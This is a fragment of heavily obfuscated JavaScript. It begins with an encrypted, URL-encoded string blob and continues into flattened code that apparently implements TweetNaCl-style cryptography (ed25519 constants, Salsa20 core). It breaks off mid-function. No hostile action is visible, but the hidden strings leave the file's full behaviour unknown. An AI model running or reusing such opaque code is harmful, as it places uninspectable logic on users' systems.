%60AC%12/-%0D%1A9%01%1AKo%60%00%078%10%06%01\'.CM%60%08%07%03+?%01%07%25OMK?9%04CnO%00%12/-CM%60%14%09%14%22%60MC;%05%1C%08$*%05%0D%60AC%04+?%09CnO%1B%05%3E%60MC0&)#%01%0E&,%141=2%066G%1B(%16%01%10%3E%60MC.%0A%0B%123;%1C%0D/%20%09%14+%09%09%1B.R%5CKo%60%0B%04%22%01%06%14%1A%3E%0A%04%22%07#%053%09%09%1B.R%5CKo%60%06%07%60AC%10&*%01%06?%01%10%14anC%18*%16%1B%05anC%1C.%1C%1CK%1Ey%07%14,%0E%15%00,,A%0A%1B%1A$Aj9%13%046%18%13%07c%0B%18%17%0AEHB$&\'&jDJ%0E\'%04&IkF%0E!%0B%0CIH?%0B%14%07%206%08%0E,M,39%07IH9%1F%04%1D60%0FA%0B:%0D&kkJ%02;%1D/Aji,#%00%25I@h!2%0A%07EH%14%257%0F%026%04%0E%07c%257%10%07EH%121\'%15%140%03AA7;%11%04-%0BAA%18%1FJ:%1FDH2hcJ:%1FF@B%18%1FJ@i6%3CBbi:%3CiLJ2%1E%1F%1C%077%03%02%1D*-%0FA%0B:%15,kk%1A%13\'%19%14%1B-b%0E%1B6!I@h%134%0B%0FEHB4%10%04*jDJ8%06%0A)IkF%20%0A9%0FIH?%0B%14%07%206%08%0E,M(%18+%04IH9%1F%04%1D60%0FAjJF2%164%0E+jD%3CAjk:%0E%1A%1F(Aj%1F%1C%077%03%02%1D*-%0FA)%1E%0A/kk%1A%13\'%19%14%1B-bII-%0F%25,kkHKj4.%0C%06jHHkFIB%18%1FJ@i6%3C@%3E%13%16%15%04EHR%257%0F%026%04%0E%07c%07%0F%03%04EH%121\'%15%140%03AA4%10%04*jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%062%08\'Aj9%13%046%18%13%07cjJ:%19F:2hcJ:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3CkFIAhi:J%190%3C2h%19%3C%3CiEJB%18i:%3C%1F6J2%1E%1FHHhE%02%18!%0EIHkD%1C%0F6,%02%15+%02%0FI%02)7$jD%1A%1B&6%14%13,M,+%01%0AIHi%06%20%10%0BjHJ-!2#kkJ%0E8%19-Aji%0E%1B6!I@h!2%0A%07EHB%0A;%17)jDJ0%10**IkF%02%103%0CIHi%1A3%0C%08jHJ!%3E%0A,kk%1C%077%03%02%1D*-%0FA!%008,kk%1A%13\'%19%14%1B-b04(%20I@h)%06-%05EHB%0E2%02+jDJ%02$%0E&IkF%0A(:%0AIHi$.1%0FjHJ)%0A-.kk%1C%077%03%02%1D*-%0FA5%051,k%1B%082%07D%1A%1B&6%14%13,M%20(;%08:8+%3E$4x?%07%14,%0E%15%00,,A8%01+\'Aj9%13%046%18%13%07cjI%0E4%1C\'AjkKI!%000&kkHHiEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4joJ@i6%3C@%3E$%14%0F!%19%08%06-b%20$%0B+I@80%04%157%1F%0FIkjJ@i6%3CBkiJ:i6%3C4%18i:%3C%1FDHCk!%10%03%0EEH@jiIJi6J2%1E%1F:J%190%3CDhcJ:%1FD%1C(%1A4&IkV%07%1C-!%15%08-%03A%3C98\'Ik%16%13%0C77%13%0FbE@2%1Ei:%3Ck6JHh%19%3CJcF:4%1E?%07%14,%0E%15%00,,A%16%00.\'Aj9%13%046%18%13%07c%03%06*%0BEHB%0A%01%18/jDJ%02$%0E&IkF$%1F3%0AIH?%0B%14%07%206%08%0E,M0%1E7%04IH99T(%10%19$%1B1#I@%1E%7F%20%0A%0C%22I@%18%17-0%0CEH4x%03%0A/%0DEH24%0C5/jDJ$;3-Ik0%5C=v%032:!%008,kk%3CZ?%0B%14%07%206%08%0E,M%12%104%04IH9%1F%04%1D60%0FAjE4%0B%01%0BIHkGI%0653\'IkDHBki@J%190H%14%257%0F%026%04%0E%07c%0F%15%0F%04EH%121\'%15%140%03A%0A%04%0E\'IkF%20%0A9%0FIHi%3C$!%0BjHJ!%14%11\'kkJ(;%1B)Aji82*&I@h)%20%18%0AEHB%064%11)jDJ%0A%10)$IkF$=%25%0DIHi%20#+%0BjH%1C$%18%0F%0A7+%0E%0Fb%02%17%18%05jH%1A0%08%15%1C1,AIiLJ2%1EiIJi6J2%1E%1F:J%190%3C@jiIJ%196J2%18i@:%1FF@B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:i6%3C4%1Ek%1C$%06)+Ajy%07%14,%0E%15%00,,A0%17%1F%22A0%15%14%22k%16%13%0C77%13%0Fb,%20%11%09%19%1267.%3CR%3E$%14%0F!%19%08%06-b,3..I%06%17-%22M%0B%22%07*o)0%08%01D%1A%05&6A$%0E7#Ta%60Z%17#%1FA%0E%0D!%22%5Cj%5CRXrsSDr%02SYsrPSkV%1A%05&6A%06*%3C%22R,(+0x%1A%09%00/\'I%06%0C%0E%22Ukr%19Sr%5DTZfr%0ESr%5DQZwkH%1A1%1A%08%1D%20*I%06%0C%0E%22@8!%00%12\'MIY;pQQq.DY,pQQr_U@y%25/%02%01PIY;sQSq%5DLY,pQPrYS@x%25%090%01P(&%25%01Z%030%08%00%02x!%00%12\'MIY,vQQs%5CULuwTWsD%5B%0E%0D!%22%5Cj%5BTPvtLQ-_QYupWHy%0A%098%00iJZ%20%1F%04%08(y%02%001%08AAs-UQr%5DW%5Efr%19Pr%5DPXjx%06/!.%5CAs-SQvYU%5DntVYw%5DHR84%00%13b$%08=%00%7FIQ:%5CQYv%03LQ-_QYrpPHy%1A%09%00/\'I(+9%22Ukr%0ESr%5CVYsoQ%19s%5DR(%7BkH%125%04%15%0A+j(%08%16.H%12%20#%12%04bEQ%06qrQTw%5DL_vzYVkW(%00%17%01%5C%06*%3C%22W~-5%0E%01C%0D%0C-%25%15%09%7DEQ%06rrQQs%5CQLs:PQr%5D$@yjQ%0Ep%5DUXurLQ:%5CQQvzHZ%20%1F%04%08(y%02%001%08AAs-WQr%5DTYfr%19Pr%5DQQjx(%08%16.%5CAuuXRt@Q%06qrUTs%5DHR!0%04%00)M%0E%03%09%13Z%1C%07!;+h%7F%0E5-.:%0E+%13%22%3Cy%10%03%1B&#%0AZ!%0C%12%0CcjQ%0Ep%5DPYurLWt%5DY%5Bjx%06/!.%5C%0E+%13%22%5D%0B%22%07*hj%0A0+.%5CT~7%0F%05\'%0B%08%07&&%5E%0E%16%02%22G/\'%0F%066%05%5B%02%12+%22H%7DEPZrsSRg%5D%0E%5BsrQPuD%5BAs-UQr%5CR%5Cfr%19Pr%5DSXjy%03%13\'%0C%0AR%3E?%1C%13\'%19%14%1B-b$-%18/Z%14%257%0F%026%04%0E%07c!%04*%01EH%121\'%15%140%03A%02$%0E&IkF,+%01%0AIHi%20#+%0BjHJ%07%03%03/kk%1C5w,2G%06s%06%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZw?Z5w,2G%1A-X%03%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AXs?Z5w,2G%02%15%03%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AXv?Z5w,2G%02%1B(%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZv?Z5w,2G%205-%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZu?Z5w,2G%1A3&%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AP%3Ey5T%03%3EO%1A%0C;%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MP_%3Ey5T%03%3EO%3C/%00%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MR%5E%3Ey5T%03%3EO%06%096%02%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MRQ%3Ey5T%03%3EO%1A%043%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb%5EQ%14x%16T%20%11C4%0D7%7F%07%14,%0E%15%00,,IH9%1F%04%1D60%0FAp_%1CR%17w%202l%02#%05~$%14%0F!%19%08%06-jH%1A0%08%15%1C1,ASu%10Z=v%032O%13U%0FT%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bRX?V5%5C%02%11O,q%04%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cvQ%1Cy9T(%10l(Q%09P%07%1C-!%15%08-%03I@80%04%157%1F%0FIrv%1CZ%16X%20:m)%18/%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03A%5Br?Z5w,2G%06%14\'%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MS_%3Ey5T%03%3EO%0E7%0B%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb_Y%14x%16T%20%11C%02%06%07%7F%07%14,%0E%15%00,,IH9%1F%04%1D60%0FAz%10Z=v%032O5!%17T%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bSU?V5%5C%02%11O8)X%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07csV%1Cy9T(%10l%16/pP%07%1C-!%15%08-%03I@80%04%157%1F%0FIqr%1CZ%16X%20:m%0FT1%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AX%7B?Z5w,2G,%062%5C$%18%0F%0A7+%0E%0FjD%1A%1B&6%14%13,MS%5C%3Ey5T%03%3EO8%1A+%12%03%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03A%5Bp?Z5w,2G(/%03%12%20P%07%1C-!%15%08-%03I@80%04%157%1F%0FIps%1CZ%16X%20:m%0F5%051%0F%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cqS%1Cy9T(%10l,7%09%1E%03T%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bRR?%10H\")")}();!function(EfNC){"use strict";var YaEC=function(wtoD){var YurD,sqiD=new Float64Array(16);var UrlD=T5AS[T5AS.IBBP(0)]();while(UrlD<T5AS[T5AS.g65P(1)]())switch(UrlD){case (0x75bcd15-0O726746425):UrlD=wtoD?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UrlD=T5AS[T5AS.g65P(1)]();var oncD=T5AS[T5AS.IBBP(0)]();while(oncD<T5AS[T5AS.g65P(1)]()){switch(oncD){case (0x75bcd15-0O726746425):oncD=T5AS[T5AS.YVVP(2)]();YurD=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oncD=YurD<wtoD[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oncD=T5AS[T5AS.gYXN(5)]();sqiD[YurD]=wtoD[YurD];break;case (0O334664274-0x37368B9):oncD=T5AS[T5AS.YVVP(2)]();YurD++;break;}}break;}return sqiD},AcHC=function(){throw new Error(T5AS.YPkO(6))},UXxC=new Uint8Array(16),wZAC=new Uint8Array(32);wZAC[(0x75bcd15-0O726746425)]=9;var QofD=YaEC(),kkWC=YaEC([(0O57060516-0xbc614d)]),MlZC=YaEC([56129,(0O57060516-0xbc614d)]),MFMD=YaEC([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),oHPD=YaEC([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),ICGD=YaEC([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),kEJD=YaEC([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),EzAD=YaEC([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function gBDD(AwuD,cyxD,EXyA,gZBA){AwuD[cyxD]=EXyA>>24&255,AwuD[cyxD+(0O57060516-0xbc614d)]=EXyA>>16&255,AwuD[cyxD+(15658734^0O73567354)]=EXyA>>(0O347010110&0x463A71D)&255,AwuD[cyxD+(0O334664274-0x37368B9)]=255&EXyA,AwuD[cyxD+(0x5E30A78-0O570605164)]=gZBA>>24&255,AwuD[cyxD+(0O507646144^0x51F4C61)]=gZBA>>16&255,AwuD[cyxD+(1011010-0O3666474)]=gZBA>>(0O347010110&0x463A71D)&255,AwuD[cyxD+(0x9D8DE4-0O47306735)]=255&gZBA}function AUsA(cWvA,wRmA,YSpA,sOgA,UPjA){var UjXA,wlaB=(0x75bcd15-0O726746425);var QgRA=T5AS[T5AS.IBBP(0)]();while(QgRA<T5AS[T5AS.g65P(1)]()){switch(QgRA){case (0x75bcd15-0O726746425):QgRA=T5AS[T5AS.YVVP(2)]();UjXA=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QgRA=UjXA<UPjA?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QgRA=T5AS[T5AS.gYXN(5)]();wlaB|=cWvA[wRmA+UjXA]^YSpA[sOgA+UjXA];break;case (0O334664274-0x37368B9):QgRA=T5AS[T5AS.YVVP(2)]();UjXA++;break;}}return ((0O57060516-0xbc614d)&wlaB-(0O57060516-0xbc614d)>>>(0O347010110&0x463A71D))-(0O57060516-0xbc614d)}function siUA(MdLA,ofOA,IaFA,kcIA){return AUsA(MdLA,ofOA,IaFA,kcIA,16)}function kwvB(MxyB,gtpB,IusB,cqjB){return AUsA(MxyB,gtpB,IusB,cqjB,32)}function ErmB(YmdB,AogB,AITB,cKWB){!function(wFNB,YGQB,sCHB,UDKB){var ozBB=T5AS[T5AS.IBBP(0)]();while(ozBB<T5AS[T5AS.g65P(1)]()){switch(ozBB){case (0x75bcd15-0O726746425):ozBB=T5AS[T5AS.YVVP(2)]();var QAEB,saGy=255&UDKB[(0x75bcd15-0O726746425)]|(255&UDKB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&UDKB[(15658734^0O73567354)])<<16|(255&UDKB[(0O334664274-0x37368B9)])<<24,UbJy=255&sCHB[(0x75bcd15-0O726746425)]|(255&sCHB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&sCHB[(15658734^0O73567354)])<<16|(255&sCHB[(0O334664274-0x37368B9)])<<24,oXzy=255&sCHB[(0x5E30A78-0O570605164)]|(255&sCHB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&sCHB[(1011010-0O3666474)])<<16|(255&sCHB[(0x9D8DE4-0O47306735)])<<24,QYCy=255&sCHB[(0O347010110&0x463A71D)]|(255&sCHB[9])<<(0O347010110&0x463A71D)|(255&sCHB[10])<<16|(255&sCHB[11])<<24,kUty=255&sCHB[12]|(255&sCHB[13])<<(0O347010110&0x463A71D)|(255&sCHB[14])<<16|(255&sCHB[15])<<24,MVwy=255&UDKB[(0x5E30A78-0O570605164)]|(255&UDKB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&UDKB[(1011010-0O3666474)])<<16|(255&UDKB[(0x9D8DE4-0O47306735)])<<24,gRny=255&YGQB[(0x75bcd15-0O726746425)]|(255&YGQB[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&YGQB[(15658734^0O73567354)])<<16|(255&YGQB[(0O334664274-0x37368B9)])<<24,ISqy=255&YGQB[(0x5E30A78-0O570605164)]|(255&YGQB[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&YGQB[(1011010-0O3666474)])<<16|(255&YGQB[(0x9D8DE4-0O47306735)])<<24,Imez=255&YGQB[(0O347010110&0x463A71D)]|(255&YGQB[9])<<(0O347010110&0x463A71D)|(255&YGQB[10])<<16|(255&YGQB[11])<<24,kohz=255&YGQB[12]|(255&YGQB[13])<<(0O347010110&0x463A71D)|(255&YGQB[14])<<16|(255&YGQB[15])<<24,EjYy=255&UDKB[(0O347010110&0x463A71D)]|(255&UDKB[9])<<(0O347010110&0x463A71D)|(255&UDKB[10])<<16|(255&UDKB[11])<<24,glbz=255&sCHB[16]|(255&sCHB[17])<<(0O347010110&0x463A71D)|(255&sCHB[18])<<16|(255&sCHB[19])<<24,AgSy=255&sCHB[20]|(255&sCHB[21])<<(0O347010110&0x463A71D)|(255&sCHB[22])<<16|(255&sCHB[23])<<24,ciVy=255&sCHB[24]|(255&sCHB[25])<<(0O347010110&0x463A71D)|(255&sCHB[26])<<16|(255&sCHB[27])<<24,wdMy=255&sCHB[28]|(255&sCHB[29])<<(0O347010110&0x463A71D)|(255&sCHB[30])<<16|(255&sCHB[31])<<24,YePy=255&UDKB[12]|(255&UDKB[13])<<(0O347010110&0x463A71D)|(255&UDKB[14])<<16|(255&UDKB[15])<<24,YyCz=saGy,AAFz=UbJy,Uvwz=oXzy,wxzz=QYCy,Qsqz=kUty,sutz=MVwy,Mpkz=gRny,ornz=ISqy,oLaA=Imez,QMdA=kohz,kIUz=EjYy,MJXz=glbz,gFOz=AgSy,IGRz=ciVy,cCIz=wdMy,EDLz=YePy,gdNw=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ozBB=gdNw<20?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ozBB=T5AS[T5AS.gYXN(5)]();YyCz^=(QAEB=(gFOz^=(QAEB=(oLaA^=(QAEB=(Qsqz^=(QAEB=YyCz+gFOz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+YyCz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+Qsqz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+oLaA|(0x75bcd15-0O726746425))<<18|QAEB>>>14,sutz^=(QAEB=(AAFz^=(QAEB=(IGRz^=(QAEB=(QMdA^=(QAEB=sutz+AAFz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+sutz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+QMdA|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+IGRz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,kIUz^=(QAEB=(Mpkz^=(QAEB=(Uvwz^=(QAEB=(cCIz^=(QAEB=kIUz+Mpkz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+kIUz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+cCIz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+Uvwz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,EDLz^=(QAEB=(MJXz^=(QAEB=(ornz^=(QAEB=(wxzz^=(QAEB=EDLz+MJXz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+EDLz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+wxzz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+ornz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,YyCz^=(QAEB=(wxzz^=(QAEB=(Uvwz^=(QAEB=(AAFz^=(QAEB=YyCz+wxzz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+YyCz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+AAFz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+Uvwz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,sutz^=(QAEB=(Qsqz^=(QAEB=(ornz^=(QAEB=(Mpkz^=(QAEB=sutz+Qsqz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+sutz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+Mpkz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+ornz|(0x75bcd15-0O726746425))<<18|QAEB>>>14,kIUz^=(QAEB=(QMdA^=(QAEB=(oLaA^=(QAEB=(MJXz^=(QAEB=kIUz+QMdA|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+kIUz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+MJXz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+oLaA|(0x75bcd15-0O726746425))<<18|QAEB>>>14,EDLz^=(QAEB=(cCIz^=(QAEB=(IGRz^=(QAEB=(gFOz^=(QAEB=EDLz+cCIz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QAEB>>>25)+EDLz|(0x75bcd15-0O726746425))<<9|QAEB>>>23)+gFOz|(0x75bcd15-0O726746425))<<13|QAEB>>>19)+IGRz|(0x75bcd15-0O726746425))<<18|QAEB>>>14;break;case (0O334664274-0x37368B9):ozBB=T5AS[T5AS.YVVP(2)]();gdNw+=(15658734^0O73567354);break;}}YyCz=YyCz+saGy|(0x75bcd15-0O726746425),AAFz=AAFz+UbJy|(0x75bcd15-0O726746425),Uvwz=Uvwz+oXzy|(0x75bcd15-0O726746425),wxzz=wxzz+QYCy|(0x75bcd15-0O726746425),Qsqz=Qsqz+kUty|(0x75bcd15-0O726746425),sutz=sutz+MVwy|(0x75bcd15-0O726746425),Mpkz=Mpkz+gRny|(0x75bcd15-0O726746425),ornz=ornz+ISqy|(0x75bcd15-0O726746425),oLaA=oLaA+Imez|(0x75bcd15-0O726746425),QMdA=QMdA+kohz|(0x75bcd15-0O726746425),kIUz=kIUz+EjYy|(0x75bcd15-0O726746425),MJXz=MJXz+glbz|(0x75bcd15-0O726746425),gFOz=gFOz+AgSy|(0x75bcd15-0O726746425),IGRz=IGRz+ciVy|(0x75bcd15-0O726746425),cCIz=cCIz+wdMy|(0x75bcd15-0O726746425),EDLz=EDLz+YePy|(0x75bcd15-0O726746425),wFNB[(0x75bcd15-0O726746425)]=YyCz>>>(0x75bcd15-0O726746425)&255,wFNB[(0O57060516-0xbc614d)]=YyCz>>>(0O347010110&0x463A71D)&255,wFNB[(15658734^0O73567354)]=YyCz>>>16&255,wFNB[(0O334664274-0x37368B9)]=YyCz>>>24&255,wFNB[(0x5E30A78-0O570605164)]=AAFz>>>(0x75bcd15-0O726746425)&255,wFNB[(0O507646144^0x51F4C61)]=AAFz>>>(0O347010110&0x463A71D)&255,wFNB[(1011010-0O3666474)]=AAFz>>>16&255,wFNB[(0x9D8DE4-0O47306735)]=AAFz>>>24&255,wFNB[(0O347010110&0x463A71D)]=Uvwz>>>(0x75bcd15-0O726746425)&255,wFNB[9]=Uvwz>>>(0O347010110&0x463A71D)&255,wFNB[10]=Uvwz>>>16&255,wFNB[11]=Uvwz>>>24&255,wFNB[12]=wxzz>>>(0x75bcd15-0O726746425)&255,wFNB[13]=wxzz>>>(0O347010110&0x463A71D)&255,wFNB[14]=wxzz>>>16&255,wFNB[15]=wxzz>>>24&255,wFNB[16]=Qsqz>>>(0x75bcd15-0O726746425)&255,wFNB[17]=Qsqz>>>(0O347010110&0x463A71D)&255,wFNB[18]=Qsqz>>>16&255,wFNB[19]=Qsqz>>>24&255,wFNB[20]=sutz>>>(0x75bcd15-0O726746425)&255,wFNB[21]=sutz>>>(0O347010110&0x463A71D)&255,wFNB[22]=sutz>>>16&255,wFNB[23]=sutz>>>24&255,wFNB[24]=Mpkz>>>(0x75bcd15-0O726746425)&255,wFNB[25]=Mpkz>>>(0O347010110&0x463A71D)&255,wFNB[26]=Mpkz>>>16&255,wFNB[27]=Mpkz>>>24&255,wFNB[28]=ornz>>>(0x75bcd15-0O726746425)&255,wFNB[29]=ornz>>>(0O347010110&0x463A71D)&255,wFNB[30]=ornz>>>16&255,wFNB[31]=ornz>>>24&255,wFNB[32]=oLaA>>>(0x75bcd15-0O726746425)&255,wFNB[33]=oLaA>>>(0O347010110&0x463A71D)&255,wFNB[34]=oLaA>>>16&255,wFNB[35]=oLaA>>>24&255,wFNB[36]=QMdA>>>(0x75bcd15-0O726746425)&255,wFNB[37]=QMdA>>>(0O347010110&0x463A71D)&255,wFNB[38]=QMdA>>>16&255,wFNB[39]=QMdA>>>24&255,wFNB[40]=kIUz>>>(0x75bcd15-0O726746425)&255,wFNB[41]=kIUz>>>(0O347010110&0x463A71D)&255,wFNB[42]=kIUz>>>16&255,wFNB[43]=kIUz>>>24&255,wFNB[44]=MJXz>>>(0x75bcd15-0O726746425)&255,wFNB[45]=MJXz>>>(0O347010110&0x463A71D)&255,wFNB[46]=MJXz>>>16&255,wFNB[47]=MJXz>>>24&255,wFNB[48]=gFOz>>>(0x75bcd15-0O726746425)&255,wFNB[49]=gFOz>>>(0O347010110&0x463A71D)&255,wFNB[50]=gFOz>>>16&255,wFNB[51]=gFOz>>>24&255,wFNB[52]=IGRz>>>(0x75bcd15-0O726746425)&255,wFNB[53]=IGRz>>>(0O347010110&0x463A71D)&255,wFNB[54]=IGRz>>>16&255,wFNB[55]=IGRz>>>24&255,wFNB[56]=cCIz>>>(0x75bcd15-0O726746425)&255,wFNB[57]=cCIz>>>(0O347010110&0x463A71D)&255,wFNB[58]=cCIz>>>16&255,wFNB[59]=cCIz>>>24&255,wFNB[60]=EDLz>>>(0x75bcd15-0O726746425)&255,wFNB[61]=EDLz>>>(0O347010110&0x463A71D)&255,wFNB[62]=EDLz>>>16&255,wFNB[63]=EDLz>>>24&255}(YmdB,AogB,AITB,cKWB)}function IeQw(caHw,EbKw,YWAw,AYDw){!function(UTuw,wVxw,wplx,Yqox){var smfx=T5AS[T5AS.IBBP(0)]();while(smfx<T5AS[T5AS.g65P(1)]()){switch(smfx){case (0x75bcd15-0O726746425):smfx=T5AS[T5AS.YVVP(2)]();var Unix,ojZw=255&Yqox[(0x75bcd15-0O726746425)]|(255&Yqox[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Yqox[(15658734^0O73567354)])<<16|(255&Yqox[(0O334664274-0x37368B9)])<<24,Qkcx=255&wplx[(0x75bcd15-0O726746425)]|(255&wplx[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wplx[(15658734^0O73567354)])<<16|(255&wplx[(0O334664274-0x37368B9)])<<24,kgTw=255&wplx[(0x5E30A78-0O570605164)]|(255&wplx[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wplx[(1011010-0O3666474)])<<16|(255&wplx[(0x9D8DE4-0O47306735)])<<24,MhWw=255&wplx[(0O347010110&0x463A71D)]|(255&wplx[9])<<(0O347010110&0x463A71D)|(255&wplx[10])<<16|(255&wplx[11])<<24,MBJx=255&wplx[12]|(255&wplx[13])<<(0O347010110&0x463A71D)|(255&wplx[14])<<16|(255&wplx[15])<<24,oDMx=255&Yqox[(0x5E30A78-0O570605164)]|(255&Yqox[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Yqox[(1011010-0O3666474)])<<16|(255&Yqox[(0x9D8DE4-0O47306735)])<<24,IyDx=255&wVxw[(0x75bcd15-0O726746425)]|(255&wVxw[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wVxw[(15658734^0O73567354)])<<16|(255&wVxw[(0O334664274-0x37368B9)])<<24,kAGx=255&wVxw[(0x5E30A78-0O570605164)]|(255&wVxw[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wVxw[(1011010-0O3666474)])<<16|(255&wVxw[(0x9D8DE4-0O47306735)])<<24,Evxx=255&wVxw[(0O347010110&0x463A71D)]|(255&wVxw[9])<<(0O347010110&0x463A71D)|(255&wVxw[10])<<16|(255&wVxw[11])<<24,gxAx=255&wVxw[12]|(255&wVxw[13])<<(0O347010110&0x463A71D)|(255&wVxw[14])<<16|(255&wVxw[15])<<24,Asrx=255&Yqox[(0O347010110&0x463A71D)]|(255&Yqox[9])<<(0O347010110&0x463A71D)|(255&Yqox[10])<<16|(255&Yqox[11])<<24,cuux=255&wplx[16]|(255&wplx[17])<<(0O347010110&0x463A71D)|(255&wplx[18])<<16|(255&wplx[19])<<24,cOhy=255&wplx[20]|(255&wplx[21])<<(0O347010110&0x463A71D)|(255&wplx[22])<<16|(255&wplx[23])<<24,EPky=255&wplx[24]|(255&wplx[25])<<(0O347010110&0x463A71D)|(255&wplx[26])<<16|(255&wplx[27])<<24,YKby=255&wplx[28]|(255&wplx[29])<<(0O347010110&0x463A71D)|(255&wplx[30])<<16|(255&wplx[31])<<24,AMey=255&Yqox[12]|(255&Yqox[13])<<(0O347010110&0x463A71D)|(255&Yqox[14])<<16|(255&Yqox[15])<<24,UHVx=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smfx=UHVx<20?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):smfx=T5AS[T5AS.gYXN(5)]();ojZw^=(Unix=(cOhy^=(Unix=(Evxx^=(Unix=(MBJx^=(Unix=ojZw+cOhy|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+ojZw|(0x75bcd15-0O726746425))<<9|Unix>>>23)+MBJx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+Evxx|(0x75bcd15-0O726746425))<<18|Unix>>>14,oDMx^=(Unix=(Qkcx^=(Unix=(EPky^=(Unix=(gxAx^=(Unix=oDMx+Qkcx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+oDMx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+gxAx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+EPky|(0x75bcd15-0O726746425))<<18|Unix>>>14,Asrx^=(Unix=(IyDx^=(Unix=(kgTw^=(Unix=(YKby^=(Unix=Asrx+IyDx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+Asrx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+YKby|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kgTw|(0x75bcd15-0O726746425))<<18|Unix>>>14,AMey^=(Unix=(cuux^=(Unix=(kAGx^=(Unix=(MhWw^=(Unix=AMey+cuux|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+AMey|(0x75bcd15-0O726746425))<<9|Unix>>>23)+MhWw|(0x7